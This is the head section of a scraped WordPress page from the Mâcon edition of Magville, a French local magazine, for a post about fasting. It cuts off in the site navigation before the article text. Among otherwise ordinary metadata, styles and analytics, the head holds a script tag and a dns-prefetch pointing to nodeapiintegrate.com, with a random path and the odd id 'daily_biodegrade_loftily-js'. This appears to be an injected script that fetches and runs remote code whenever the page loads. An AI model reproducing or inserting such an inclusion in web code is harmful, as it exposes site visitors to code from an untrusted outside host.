

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/
body_size: 15284
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Z9W4MUgobk6iP0yLsGvA7zZaTgZxUI1K-WI52E9tc08" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>Jeûne : et pourquoi pas vous ? - Mâcon | Magville</title>
<meta name="description" content="Elles s&#039;appellent Claire, Véronique, Charlotte et Virginie. Respectivement naturopathes, infirmière et professeure de chant, sophrologue et propriétaire des"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jeûne : et pourquoi pas vous ? - Mâcon | Magville" />
<meta property="og:description" content="Elles s&#039;appellent Claire, Véronique, Charlotte et Virginie. Respectivement naturopathes, infirmière et professeure de chant, sophrologue et propriétaire des" />
<meta property="og:url" content="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/" />
<meta property="og:site_name" content="Mâcon | Magville" />
<meta property="article:section" content="Sortir" />
<meta property="og:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28-1024x587.jpg" />
<meta property="og:image:secure_url" content="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28-1024x587.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="367" />
<meta property="og:image:alt" content="Jeûne : et pourquoi pas vous ?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-30T08:00:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jeûne : et pourquoi pas vous ? - Mâcon | Magville" />
<meta name="twitter:description" content="Elles s&#039;appellent Claire, Véronique, Charlotte et Virginie. Respectivement naturopathes, infirmière et professeure de chant, sophrologue et propriétaire des" />
<meta name="twitter:image" content="https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28-1024x587.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="La Rédaction" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://macon.magville.fr/#person","name":"M\u00e2con | Magville","url":"https://macon.magville.fr"},{"@type":"WebSite","@id":"https://macon.magville.fr/#website","url":"https://macon.magville.fr","name":"M\u00e2con | Magville","publisher":{"@id":"https://macon.magville.fr/#person"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28.jpg","url":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28.jpg","width":"2362","height":"1355","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/#webpage","url":"https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/","name":"Je\u00fbne : et pourquoi pas vous ? - M\u00e2con | Magville","datePublished":"2023-11-30T08:00:00+01:00","dateModified":"2023-11-30T08:00:00+01:00","isPartOf":{"@id":"https://macon.magville.fr/#website"},"primaryImageOfPage":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://macon.magville.fr/author/marion/","name":"La R\u00e9daction","url":"https://macon.magville.fr/author/marion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7ac4ed407a8480ffd0db2b55f395d9a2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7ac4ed407a8480ffd0db2b55f395d9a2?s=96&amp;d=mm&amp;r=g","caption":"La R\u00e9daction","inLanguage":"fr-FR"}},{"@type":"BlogPosting","headline":"Je\u00fbne : et pourquoi pas vous ? - M\u00e2con | Magville","datePublished":"2023-11-30T08:00:00+01:00","dateModified":"2023-11-30T08:00:00+01:00","articleSection":"Sortir","author":{"@id":"https://macon.magville.fr/author/marion/","name":"La R\u00e9daction"},"publisher":{"@id":"https://macon.magville.fr/#person"},"description":"Elles s&#039;appellent Claire, V\u00e9ronique, Charlotte et Virginie. Respectivement naturopathes, infirmi\u00e8re et professeure de chant, sophrologue et propri\u00e9taire des","name":"Je\u00fbne : et pourquoi pas vous ? - M\u00e2con | Magville","@id":"https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/#richSnippet","isPartOf":{"@id":"https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/#webpage"},"image":{"@id":"https://macon.magville.fr/wp-content/uploads/sites/3/2023/11/28.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//macon.magville.fr' />
<link rel='dns-prefetch' href='//nodeapiintegrate.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux" href="https://macon.magville.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Flux des commentaires" href="https://macon.magville.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mâcon | Magville &raquo; Jeûne : et pourquoi pas vous ? Flux des commentaires" href="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/macon.magville.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://macon.magville.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://macon.magville.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://macon.magville.fr/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://macon.magville.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://macon.magville.fr/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://macon.magville.fr/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_cover-cgb-style-css-css' href='https://macon.magville.fr/wp-content/plugins/ocebo-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://macon.magville.fr/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1701427578' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://macon.magville.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://macon.magville.fr/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magville-style-css' href='https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='adobe-fonts-css' href='https://use.typekit.net/qdz6xin.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cmc-script-addblock-stats-js-extra">
/* <![CDATA[ */
var adblock_ajax_object = {"ajax_url":"https:\/\/macon.magville.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/CMC_modulable/modules/adblock_stat/assets/js/adblock-stats.min.js?ver=6.4.7" id="cmc-script-addblock-stats-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt" id="daily_biodegrade_loftily-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js?ver=6.4.7" id="form-validate-js"></script>
<script type="text/javascript" src="https://macon.magville.fr/wp-content/plugins/ocebo-newsletter/js/validate.js?ver=6.4.7" id="form-validate-options-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-55N7BRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["macon.magville.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55N7BRM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://macon.magville.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://macon.magville.fr/wp-json/wp/v2/posts/6415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://macon.magville.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://macon.magville.fr/?p=6415' />
<link rel="alternate" type="application/json+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fsortir%2Fjeune-et-pourquoi-pas-vous%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://macon.magville.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmacon.magville.fr%2Fsortir%2Fjeune-et-pourquoi-pas-vous%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.9 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:700px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.138.0" /><link rel="pingback" href="https://macon.magville.fr/xmlrpc.php"><meta name="google-site-verification" content="qXWveAdopxq7My3n32_ifzCuST9ugVus5TDprrG0tBE"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://macon.magville.fr/sortir/jeune-et-pourquoi-pas-vous/amp/">
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBXH93G9' );
			
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://macon.magville.fr/wp-content/uploads/sites/3/2019/11/cropped-favicon-270x270.png" />
	<script type="text/javascript">
    var _wsq = _wsq || [];
    _wsq.push(['_setNom', 'maconmagville']);
    _wsq.push(['_wysistat']);

    (function(){
        var ws = document.createElement('script');
        ws.type = 'text/javascript';
        ws.async = true;
        ws.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.wysistat.com/ws.jsa';
        var s = document.getElementsByTagName('script')[0]||document.getElementsByTagName('body')[0];
        s.parentNode.insertBefore(ws, s);
    })();
</script></head>

<body class="post-template-default single single-post postid-6415 single-format-standard site-edition">
<div class="ad-habillage">
	   
</div> 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="wrap-sticky-nav">
	<div class="container">

		<div class="sticky-nav row">

			<div class="col sticky-searchbox">
				<form role="search" method="get" class="sticky-searchbox__form" action="https://macon.magville.fr/">
					<input type="search" placeholder="Votre recherche" name="s" id="s" class="sticky-searchbox__searchfield" required>
					<label for="sticky-searchbox__submit" class="sticky-searchbox__label"><i class="icon icon-search"></i></label>
					<input id="sticky-searchbox__submit" type="submit" value="Go" class="sticky-searchbox__submit" />
				</form>
				<button class="sticky-searchbox__close"><i class="icon icon-cross"></i></button>
			</div>

			<div class="col-md-auto">
				<a href="https://macon.magville.fr/" rel="home" class="sticky-nav__logo">
					<img src="https://macon.magville.fr/wp-content/themes/magville/img/logo-magville2.svg" width="142">
				</a>

				
<!-- Multisite links  -->
<div class="select select-edition">
	<select>
		
				<option  value="https://bourg-en-bresse.magville.fr">Bourg-en-Bresse</option>  
			
		
				<option selected value="https://macon.magville.fr">Mâcon</option>  
			
		
				<option  value="https://oyonnax.magville.fr">Oyonnax</option>  
			
			</select>
</div>			</div>

			<nav class="col main-navigation">
				    
    <ul id="primary-menu" class="menu">
                        <li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-165">
                    <a href="https://macon.magville.fr/">Accueil</a>
                </li>
                        <li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-169">
